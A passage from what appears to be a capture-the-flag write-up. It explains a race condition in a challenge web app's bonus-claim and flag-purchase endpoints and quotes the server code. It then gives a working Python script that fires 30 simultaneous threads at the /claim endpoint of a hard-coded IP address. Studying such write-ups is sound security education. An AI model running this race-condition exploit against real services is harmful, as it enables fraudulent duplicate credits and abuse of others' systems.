 multiple simultaneous requests to pass the check before any single
request updates the database.
3. Flag Access: The /buy_flag endpoint verifies a user's balance
before providing the flag:
if row and row['balance'] >= 3000:
    db.execute("UPDATE users SET balance = balance - 3000 WHERE username=?", (username,))
    db.commit()
    flash("Reward redeemed!", "success")
    return render_template('flag.html')
2.4 Final Payload
We developed a Python script to exploit the race condition vulnerability:
import requests
import threading
import re
import time
url = "http://159.69.219.192:7859/"
username = f"test{int(time.time())}"
session = requests.Session()
register_resp = session.post(f"{url}/register", data={"username": username})
print(f"Registered as: {username}")
def claim_bonus():
    try:
        resp = session.post(f"{url}/claim")
        if "Daily bonus collected" in resp.text:
            print("Successfully claimed bonus!")
        elif "already claimed" in resp.text:
            print("Claim blocked - already claimed")
    except Exception as e:
        print(f"Error: {str(e)}")
threads = []
num_threads = 30
print(f"Launching {num_threads} simultaneous claim attempts...")
for i in range(num_threads):
    t = threading.Thread(target=claim_bonus)
    threads.append(t)
for t in threads:
    t.start()
for t in threads:
    t.join()
bWrg3r 16 UTMCyberX